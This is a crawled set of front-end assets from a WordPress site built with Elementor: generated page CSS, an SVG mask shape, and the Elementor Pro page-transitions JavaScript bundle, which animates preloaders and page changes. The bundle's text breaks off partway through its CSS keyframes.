.elementor-button[type="submit"]{background-color:#FC0000;color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320 .e-form__buttons__wrapper__button-next:hover{background-color:#FFFFFF;color:#FF0000;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-button[type="submit"]:hover{background-color:#FFFFFF;color:#FF0000;}.elementor-1011 .elementor-element.elementor-element-17b8320 .elementor-button[type="submit"]:hover svg *{fill:#FF0000;}.elementor-1011 .elementor-element.elementor-element-17b8320 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-17b8320{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-icon i{color:#dfd9df;transition:color 0.3s;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-icon svg{fill:#dfd9df;transition:fill 0.3s;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF0000;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF0000;}.elementor-1011 .elementor-element.elementor-element-b29a2b8{--e-icon-list-icon-size:34px;--icon-vertical-offset:0px;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item > a{font-size:21px;font-weight:600;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1011 .elementor-element.elementor-element-180fa23 > .elementor-widget-container{margin:100px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-180fa23{text-align:center;}.elementor-1011 .elementor-element.elementor-element-180fa23 .elementor-heading-title{font-size:11px;text-transform:uppercase;letter-spacing:5px;}.elementor-1011 .elementor-element.elementor-element-2474e43{--display:flex;--min-height:321px;--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--overflow:auto;}.elementor-1011 .elementor-element.elementor-element-2474e43:not(.elementor-motion-effects-element-type-background), .elementor-1011 .elementor-element.elementor-element-2474e43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #000000 100%);}.elementor-1011 .elementor-element.elementor-element-2474e43.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1011 .elementor-element.elementor-element-2efeae8{--display:flex;--min-height:194px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--align-content:space-evenly;--overflow:hidden;--overlay-opacity:0.17;border-style:none;--border-style:none;}.elementor-1011 .elementor-element.elementor-element-2efeae8::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-background-video-container::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-background-video-container::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-background-slideshow::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-background-slideshow::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#FF0000;background-image:url("https://www.umgnetwork.com/wp-content/uploads/2023/01/95D69A31-86A2-409E-9D51-E2C4506B40BA-150x150.jpeg");--background-overlay:'';background-position:center center;}.elementor-1011 .elementor-element.elementor-element-2efeae8:not(.elementor-motion-effects-element-type-background), .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://www.umgnetwork.com/wp-content/uploads/2023/03/A1FFBF6E-90E1-4A5B-8938-662B8522C53C.jpeg") 50% 50%;background-size:cover;}.elementor-1011 .elementor-element.elementor-element-2efeae8:hover::before, .elementor-1011 .elementor-element.elementor-element-2efeae8:hover > .elementor-background-video-container::before, .elementor-1011 .elementor-element.elementor-element-2efeae8:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-background-slideshow:hover::before, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-background-slideshow:hover::before{--background-overlay:'';}.elementor-1011 .elementor-element.elementor-element-2efeae8:hover{--overlay-opacity:0;}.elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-shape-top .elementor-shape-fill, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-shape-top .elementor-shape-fill{fill:#000000;}.elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-shape-top svg, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-shape-top svg{width:calc(100% + 1.3px);height:54px;}.elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-shape-bottom .elementor-shape-fill, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-shape-bottom .elementor-shape-fill{fill:#000000;}.elementor-1011 .elementor-element.elementor-element-2efeae8 > .elementor-shape-bottom svg, .elementor-1011 .elementor-element.elementor-element-2efeae8 > .e-con-inner > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:70px;}.elementor-1011 .elementor-element.elementor-element-012ffa6.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:0px;}.elementor-1011 .elementor-element.elementor-element-012ffa6{width:var( --container-widget-width, 41.81% );max-width:41.81%;--container-widget-width:41.81%;--container-widget-flex-grow:0;}.elementor-1011 .elementor-element.elementor-element-012ffa6 > .elementor-widget-container{background-color:#00000000;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-012ffa6.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-main-swiper .swiper-slide{background-color:#00000000;border-radius:23px;border-color:#AC1212;padding:0px 0px 0px 0px;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-swiper-button{font-size:14px;color:#000000;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-swiper-button svg{fill:#000000;}#elementor-lightbox-slideshow-012ffa6 .dialog-lightbox-close-button:hover, #elementor-lightbox-slideshow-012ffa6 .elementor-swiper-button:hover{color:#FF0000;}#elementor-lightbox-slideshow-012ffa6 .elementor-video-container{width:70%;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-custom-embed-play i{color:#F10505;font-size:20px;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-custom-embed-play svg{fill:#F10505;}.elementor-1011 .elementor-element.elementor-element-012ffa6 .elementor-carousel-image-overlay{background-color:#FFFFFF00;--e-carousel-image-overlay-color:#FFFFFF;--e-carousel-image-overlay-icon-size:0px;}@media(min-width:768px){.elementor-1011 .elementor-element.elementor-element-2474e43{--width:112.917%;}.elementor-1011 .elementor-element.elementor-element-2efeae8{--width:100%;}}@media(max-width:1024px){.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1011 .elementor-element.elementor-element-b29a2b8 .elementor-icon-list-item > a{line-height:2.1em;}.elementor-1011 .elementor-element.elementor-element-012ffa6.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}@media(max-width:767px){.elementor-1011 .elementor-element.elementor-element-180fa23 .elementor-heading-title{line-height:1.3em;}.elementor-1011 .elementor-element.elementor-element-012ffa6.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-1.svg
body_size: 326
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="426px" height="244px" viewBox="0 0 426 244" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Shape 1</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD" transform="translate(-594.000000, -1157.000000)" fill="#000000">
            <path d="M689.275,1196 C693.5414,1196 697,1199.44181 697,1203.6875 L697,1393.3125 C697,1397.55819 693.5414,1401 689.275,1401 L601.725,1401 C597.4586,1401 594,1397.55819 594,1393.3125 L594,1203.6875 C594,1199.44181 597.4586,1196 601.725,1196 L689.275,1196 Z M904.275,1196 C908.5414,1196 912,1199.44181 912,1203.6875 L912,1393.3125 C912,1397.55819 908.5414,1401 904.275,1401 L816.725,1401 C812.4586,1401 809,1397.55819 809,1393.3125 L809,1203.6875 C809,1199.44181 812.4586,1196 816.725,1196 L904.275,1196 Z M797.275,1157 C801.5414,1157 805,1160.44181 805,1164.6875 L805,1354.3125 C805,1358.55819 801.5414,1362 797.275,1362 L709.725,1362 C705.4586,1362 702,1358.55819 702,1354.3125 L702,1164.6875 C702,1160.44181 705.4586,1157 709.725,1157 L797.275,1157 Z M1012.275,1157 C1016.5414,1157 1020,1160.44181 1020,1164.6875 L1020,1354.3125 C1020,1358.55819 1016.5414,1362 1012.275,1362 L924.725,1362 C920.4586,1362 917,1358.55819 917,1354.3125 L917,1164.6875 C917,1160.44181 920.4586,1157 924.725,1157 L1012.275,1157 Z" id="Shape-1"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.umgnetwork.com/wp-content/plugins/elementor-pro/assets/js/page-transitions.js?ver=3.10.2
body_size: 6864
content:
/*! elementor-pro - v3.10.2 - 17-01-2023 */
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "../modules/page-transitions/assets/js/frontend/components/index.js":
/*!**************************************************************************!*\
  !*** ../modules/page-transitions/assets/js/frontend/components/index.js ***!
  \**************************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
Object.defineProperty(exports, "PageTransition", ({
  enumerable: true,
  get: function () {
    return _pageTransition.PageTransition;
  }
}));
Object.defineProperty(exports, "Preloader", ({
  enumerable: true,
  get: function () {
    return _preloader.Preloader;
  }
}));
var _pageTransition = __webpack_require__(/*! ./page-transition/page-transition */ "../modules/page-transitions/assets/js/frontend/components/page-transition/page-transition.js");
var _preloader = __webpack_require__(/*! ./preloader/preloader */ "../modules/page-transitions/assets/js/frontend/components/preloader/preloader.js");

/***/ }),

/***/ "../modules/page-transitions/assets/js/frontend/components/page-transition/filters.js":
/*!********************************************************************************************!*\
  !*** ../modules/page-transitions/assets/js/frontend/components/page-transition/filters.js ***!
  \********************************************************************************************/
/***/ ((__unused_webpack_module, exports) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
// Ref: https://stackoverflow.com/questions/26088849/url-fragment-allowed-characters
const urlFragmentPattern = /.*#[\w\-/$.+()*@?~!&',;=:%]*$/;
var _default = {
  // Disable using data attribute.
  isDisabled: a => Object.prototype.hasOwnProperty.call(a.dataset, 'eDisablePageTransition'),
  // Allow only links from same origin and without a URL fragment (e.g. #some-string).
  isEmptyHref: a => !a.getAttribute('href'),
  isTargetBlank: a => '_blank' === a.target,
  notSameOrigin: a => !a.href.startsWith(window.location.origin),
  hasFragment: a => !!a.href.match(urlFragmentPattern),
  // Internal page links, popups, etc.

  // Disable for popup links / menu toggles, only when they are closed (to allow opening).
  isPopup: a => 'true' === a.getAttribute('aria-haspopup') && 'false' === a.getAttribute('aria-expanded'),
  // Disable in WooCommerce links.
  isWoocommerce: a => {
    var _a$parentElement;
    const isAddToCart = a.href.match(/\?add-to-cart=/),
      isRemoveFromCart = a.href.match(/\?remove_item=/),
      isRestoreToCart = a.href.match(/\?undo_item=/),
      isWoocommercePagination = a.href.match(/\?product-page=/),
      isWoocommerceLogout = a.href.match(/\?elementor_wc_logout=/),
      isWoocommerceTab = (_a$parentElement = a.parentElement) === null || _a$parentElement === void 0 ? void 0 : _a$parentElement.classList.contains('woocommerce-MyAccount-navigation-link');
    return isAddToCart || isRemoveFromCart || isRestoreToCart || isWoocommercePagination || isWoocommerceLogout || isWoocommerceTab;
  },
  // Custom regex filter from attributes.
  isExcluded: (a, exclude) => a.href.match(new RegExp(exclude))
};
exports["default"] = _default;

/***/ }),

/***/ "../modules/page-transitions/assets/js/frontend/components/page-transition/page-transition.js":
/*!****************************************************************************************************!*\
  !*** ../modules/page-transitions/assets/js/frontend/components/page-transition/page-transition.js ***!
  \****************************************************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = exports.PageTransition = void 0;
var _pageTransitionComponent = _interopRequireDefault(__webpack_require__(/*! ./page-transition.component.scss */ "../modules/page-transitions/assets/js/frontend/components/page-transition/page-transition.component.scss"));
var _filters = _interopRequireDefault(__webpack_require__(/*! ./filters */ "../modules/page-transitions/assets/js/frontend/components/page-transition/filters.js"));
class PageTransition extends HTMLElement {
  /**
   * Initialize the Page Transitions element.
   *
   * @return {void}
   */
  constructor() {
    super();
    this.classes = this.getClasses();
    this.elements = this.getElements();
    this.bindEvents();
  }

  /**
   * Get a list of classes that are used in the code.
   *
   * @return {Object} - List of classes.
   */
  getClasses() {
    return {
      preloader: 'e-page-transition--preloader',
      entering: 'e-page-transition--entering',
      exiting: 'e-page-transition--exiting',
      entered: 'e-page-transition--entered',
      preview: 'e-page-transition--preview'
    };
  }

  /**
   * Get the Page Transition CSS.
   *
   * @return {string} - CSS code.
   */
  getStyle() {
    return `<style>${_pageTransitionComponent.default.toString()}</style>`;
  }

  /**
   * A list of attributes to observe for changes.
   *
   * @return {string[]} - Attributes to observe.
   */
  static get observedAttributes() {
    return ['preloader-type', 'preloader-icon', 'preloader-image-url', 'preloader-animation-type', 'disabled'];
  }

  /**
   * Get the Page Transitions elements.
   *
   * @return {Object} - Elements.
   */
  getElements() {
    const triggers = this.getAttribute('triggers'),
      selector = triggers || 'a:not( [data-elementor-open-lightbox="yes"] )';
    return {
      links: document.querySelectorAll(selector)
    };
  }

  /**
   * Determine if a link should trigger a Page Transition effect.
   *
   * @param {HTMLAnchorElement} a - The anchor element to check.
   * @return {boolean} - Whether the given link should activate the Page Transition.
   */
  shouldPageTriggerTransition(a) {
    return Object.values(_filters.default).every(shouldDisable => !shouldDisable(a, this.getAttribute('exclude')));
  }

  /**
   * Hide the loader on page show.
   *
   * @return {void}
   */
  onPageShow() {
    // To disable animation on back / forward click.
    if (this.classList.contains(this.classes.exiting)) {
      this.classList.add(this.classes.entered);
      this.classList.remove(this.classes.exiting);
    }

    // Animate the loader on page load.
    this.animateState('entering').then(() => {
      this.classList.add(this.classes.entered);
    });
  }

  /**
   * Trigger the Page Transition on link click.
   *
   * @param {MouseEvent} e - The click Event.
   * @return {void}
   */
  onLinkClick(e) {
    if (!this.shouldPageTriggerTransition(e.currentTarget)) {
      return;
    }
    e.preventDefault();
    const href = e.currentTarget.href;
    this.classList.remove(this.classes.entered);
    this.animateState('exiting', this.getPreloaderDelay()).then(() => {
      this.classList.add(this.classes.exiting);

      // Redirect the user to the clicked href only after the Page Transition has entered.
      location.href = href;
    });
  }

  /**
   * Prerender a webpage using `rel=prerender`.
   *
   * @param {string} href
   * @return {void}
   */
  prerender(href) {
    if (document.querySelector(`link[href="${href}"]`)) {
      return;
    }
    const link = document.createElement('link');
    link.setAttribute('rel', 'prerender');
    link.setAttribute('href', href);
    document.head.appendChild(link);
  }

  /**
   * Trigger a `prerender` on link mouse enter.
   *
   * @param {MouseEvent} e
   * @return {void}
   */
  onLinkMouseEnter(e) {
    if (!this.shouldPageTriggerTransition(e.currentTarget)) {
      return;
    }
    this.prerender(e.currentTarget.href);
  }

  /**
   * Bind events to the window & links.
   *
   * @return {void}
   */
  bindEvents() {
    window.addEventListener('pageshow', this.onPageShow.bind(this));
    window.addEventListener('DOMContentLoaded', () => {
      this.elements = this.getElements();
      this.elements.links.forEach(a => {
        a.addEventListener('click', this.onLinkClick.bind(this));
        a.addEventListener('mouseenter', this.onLinkMouseEnter.bind(this));
        a.addEventListener('touchstart', this.onLinkMouseEnter.bind(this));
      });
    });
  }

  /**
   * Escape HTML special chars to prevent XSS.
   *
   * @param {string} str - String to escape.
   *
   * @return {string} escaped string
   */
  escapeHTML(str) {
    const specialChars = {
      '&': '&amp;',
      '<': '&lt;',
      '>': '&gt;',
      "'": '&#39;',
      '"': '&quot;'
    };
    return str.replace(/[&<>'"]/g, tag => specialChars[tag] || tag);
  }

  /**
   * Retrieve an icon loader HTML markup.
   *
   * @return {string} - HTML markup.
   */
  getIconLoader() {
    const icon = this.getAttribute('preloader-icon') || '';
    return `
			<i class="${this.escapeHTML(icon)} ${this.classes.preloader}"></i>
		`;
  }

  /**
   * Retrieve an image loader HTML markup.
   *
   * @return {string} - HTML markup.
   */
  getImageLoader() {
    const url = this.getAttribute('preloader-image-url') || '';
    return `
			<img class="${this.classes.preloader}" src="${this.escapeHTML(url)}" />
		`;
  }

  /**
   * Retrieve a custom loader HTML markup.
   *
   * @return {string} - HTML markup.
   */
  getAnimationLoader() {
    const type = this.getAttribute('preloader-animation-type');
    if (!type) {
      return '';
    }
    return `
			<e-preloader type="${type}"></e-preloader>
		`;
  }

  /**
   * Render the Page Transition element.
   *
   * @return {void}
   */
  render() {
    // Don't render when the Page Transition is disabled.
    if (this.hasAttribute('disabled')) {
      this.innerHTML = '';
      return;
    }
    const loaderType = this.getAttribute('preloader-type');
    switch (loaderType) {
      case 'icon':
        this.innerHTML = this.getIconLoader();
        break;
      case 'image':
        this.innerHTML = this.getImageLoader();
        break;
      case 'animation':
        this.innerHTML = this.getAnimationLoader();
        break;
      default:
        this.innerHTML = '';
        break;
    }
    this.innerHTML += this.getStyle();
  }

  /**
   * Get a CSS variable value from the current element's context.
   *
   * @param {string} variable - Variable name.
   * @param {string} prefix   - Variable prefix, defaults to `e-page-transition`.
   * @return {string} - CSS variable value.
   */
  getCssVar(variable) {
    let prefix = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'e-page-transition-';
    return window.getComputedStyle(this).getPropertyValue(`--${prefix}${variable}`);
  }

  /**
   * Get the animation duration as an integer in order to be used inside a `setTimeout`.
   *
   * Assumes that all of the timings are in `ms`.
   *
   * @return {number} - Animation duration.
   */
  getAnimationDuration() {
    return parseInt(this.getCssVar('animation-duration')) || 0;
  }

  /**
   * Get the preloader delay.
   *
   * Assumes that all of the timings are in `ms`.
   *
   * @return {number} - Preloader delay.
   */
  getPreloaderDelay() {
    return parseInt(this.getCssVar('delay', 'e-preloader-')) || 0;
  }

  /**
   * Start the animate sequence of the Page Transition (enter && exit).
   *
   * @return {Promise} - Animation sequence Promise.
   */
  animate() {
    // Don't animate if there is already an animation in progress.
    if (this.isAnimating) {
      return new Promise((resolve, reject) => {
        reject('Animation is already in progress.');
      });
    }
    this.isAnimating = true;

    // Delay the exit animation so the user will be able to see the loader for a second.
    const delay = this.getPreloaderDelay() + 1500;
    this.classList.remove(this.classes.entered);
    return new Promise(resolve => {
      // Defer to make sure that the `entered` class is fully removed before animating.
      // Return a Promise for animations chaining.
      setTimeout(() => {
        this.animateState('exiting', delay).then(() => {
          this.animateState('entering').then(() => {
            this.classList.add(this.classes.entered);
            this.isAnimating = false;
            resolve();
          });
        });
      });
    });
  }

  /**
   * Animate a state of the Page Transition (enter || exit).
   *
   * @param {('entering'|'exiting')} state - The state name to animate.
   * @param {number}                 delay - Delay (in ms) before resolving the Promise.
   * @return {Promise} - Animation sequence Promise.
   */
  animateState(state) {
    var _this$classes;
    let delay = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 0;
    const className = (_this$classes = this.classes) === null || _this$classes === void 0 ? void 0 : _this$classes[state];
    if (!className) {
      return new Promise((resolve, reject) => {
        reject(state);
      });
    }

    // Remove and add the class again to force the animation, since it's using `animation-fill-mode: forwards`.
    this.classList.remove(className);
    this.classList.add(className);

    // Return a Promise for animations chaining.
    const animationDuration = this.getAnimationDuration();
    return new Promise(resolve => {
      setTimeout(() => {
        this.classList.remove(className);
        resolve(state);
      }, animationDuration + delay);
    });
  }

  /**
   * Listen to attribute changes and re-render the element.
   *
   * @return {void}
   */
  attributeChangedCallback() {
    this.render();
  }

  /**
   * Render the element when attached to the document.
   *
   * @return {void}
   */
  connectedCallback() {
    this.render();
  }
}
exports.PageTransition = PageTransition;
var _default = PageTransition;
exports["default"] = _default;

/***/ }),

/***/ "../modules/page-transitions/assets/js/frontend/components/preloader/preloader.js":
/*!****************************************************************************************!*\
  !*** ../modules/page-transitions/assets/js/frontend/components/preloader/preloader.js ***!
  \****************************************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = exports.Preloader = void 0;
var _preloaderComponent = _interopRequireDefault(__webpack_require__(/*! ./preloader.component.scss */ "../modules/page-transitions/assets/js/frontend/components/preloader/preloader.component.scss"));
class Preloader extends HTMLElement {
  /**
   * A list of attributes to observe for changes.
   *
   * @return {string[]} - Attributes to observe.
   */
  static get observedAttributes() {
    return ['type'];
  }

  /**
   * Listen to attribute changes and re-render the element.
   *
   * @return {void}
   */
  attributeChangedCallback() {
    this.render();
  }

  /**
   * Get the Preloader CSS.
   *
   * @return {string} - CSS code.
   */
  getStyle() {
    return `<style>${_preloaderComponent.default.toString()}</style>`;
  }

  /**
   * Render the Preloader element.
   *
   * @return {void}
   */
  render() {
    const type = this.getAttribute('type'),
      dotsTypes = ['bouncing-dots', 'pulsing-dots'];
    this.innerHTML = '';
    if (!type) {
      return;
    }
    if (dotsTypes.includes(type)) {
      this.innerHTML += `
				<i></i>
				<i></i>
				<i></i>
				<i></i>
			`;
    }
    this.innerHTML += this.getStyle();
  }

  /**
   * Render the element when attached to the document.
   *
   * @return {void}
   */
  connectedCallback() {
    this.render();
  }
}
exports.Preloader = Preloader;
var _default = Preloader;
exports["default"] = _default;

/***/ }),

/***/ "../modules/page-transitions/assets/js/frontend/components/page-transition/page-transition.component.scss":
/*!****************************************************************************************************************!*\
  !*** ../modules/page-transitions/assets/js/frontend/components/page-transition/page-transition.component.scss ***!
  \****************************************************************************************************************/
/***/ ((module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _node_modules_css_loader_dist_runtime_api_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../../../../../../node_modules/css-loader/dist/runtime/api.js */ "../node_modules/css-loader/dist/runtime/api.js");
/* harmony import */ var _node_modules_css_loader_dist_runtime_api_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_node_modules_css_loader_dist_runtime_api_js__WEBPACK_IMPORTED_MODULE_0__);
// Imports

var ___CSS_LOADER_EXPORT___ = _node_modules_css_loader_dist_runtime_api_js__WEBPACK_IMPORTED_MODULE_0___default()(function(i){return i[1]});
// Module
___CSS_LOADER_EXPORT___.push([module.id, "e-page-transition{--preloader-fade-duration: .5s;--preloader-delay: calc( var( --e-page-transition-animation-duration, 0s ) + var( --e-preloader-delay, 0s ) );--page-transition-delay: var( --preloader-fade-duration );position:fixed;inset:0;display:grid;place-items:center;z-index:10000;background:#fff;animation-fill-mode:both;animation-duration:var(--e-page-transition-animation-duration)}e-page-transition[disabled]{display:none}e-page-transition e-preloader,e-page-transition .e-page-transition--preloader{opacity:0}e-page-transition .e-page-transition--preloader{position:absolute;font-size:var(--e-preloader-size);color:var(--e-preloader-color);fill:var(--e-preloader-color);width:var(--e-preloader-width);max-width:var(--e-preloader-max-width);transform:rotate(var(--e-preloader-rotate, 0deg));animation-name:var(--e-preloader-animation);animation-duration:var(--e-preloader-animation-duration, 1000ms);animation-iteration-count:infinite;animation-timing-function:linear}e-page-transition svg.e-page-transition--preloader{width:var(--e-preloader-size)}.e-page-transition--entering{animation-name:var(--e-page-transition-entrance-animation);animation-delay:var(--preloader-fade-duration, 0s)}.e-page-transition--entering e-preloader,.e-page-transition--entering .e-page-transition--preloader{animation:var(--e-preloader-animation, none) var(--e-preloader-animation-duration, 0s) linear infinite,e-page-transition-fade-out var(--preloader-fade-duration) both;transition:none}.e-page-transition--exiting{animation-name:var(--e-page-transition-exit-animation)}.e-page-transition--exiting e-preloader,.e-page-transition--exiting .e-page-transition--preloader{opacity:var(--e-preloader-opacity, 1);transition:var(--preloader-fade-duration) all;transition-delay:var(--preloader-delay, 0s)}.e-page-transition--entered:not(.e-page-transition--preview){display:none}.e-page-transition--preview{animation-fill-mode:initial}.e-page-transition--preview.e-page-transition--entered e-preloader,.e-page-transition--preview.e-page-transition--entered .e-page-transition--preloader{opacity:var(--e-preloader-opacity, 1)}@media(prefers-reduced-motion: reduce){e-page-transition{display:none}}@keyframes e-page-transition-fade-in{from{opacity:0}to{opacity:1}}@keyframes e-page-transition-fade-in-down{from{opacity:0;transform:translate3d(0, -100%, 0)}to{opacity:1;transform:none}}@keyframes e-page-transition-fade-in-left{from{opacity:0;transform:translate3d(-100%, 0, 0)}to{opacity:1;transform:none}}@keyframes e-page-transition-fade-in-right{from{opacity:0;transform:translate3d(100%, 0, 0)}to{opacity:1;transform:none}}@keyframes e-page-transition-fade-in-up{from{opacity:0;transform:translate3d(0, 100%, 0)}to{opacity:1;transform:none}}@keyframes e-page-transition-zoom-in{from{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}@keyframes e-page-transition-slide-in-down{from{transform:translate3d(0, -100%, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}@keyframes e-page-transition-slide-in-left{from{transform:translate3d(-100%, 0, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}@keyframes e-page-transition-slide-in-right{from{transform:translate3d(100%, 0, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}@keyframes e-page-transition-slide-in-up{from{transform:translate3d(0, 100%, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}@keyframes e-page-transition-fade-out{from{opacity:1}to{opacity:0}}@keyframes e-page-transition-fade-out-up{from{opacity:1;transform:none}to{opacity:0;transform:translate3d(0, -100%, 0)}}@keyframes e-page-transition-fade-out-left{from{opacity:1;transform:none}to{opacity:0;transform:translate3d(-100%, 0, 0)}}@keyframes e-page-transition-fade-out-right{from{opacity:1;transform:none}to{opacity:0;transform:translate3d(100%, 0, 0)}}@keyframes e-page-transition-fade-out-down{from{opacity:1;transform:none}to{opacity:0;transform:translate3d(0, 100%, 0)}}@keyframes 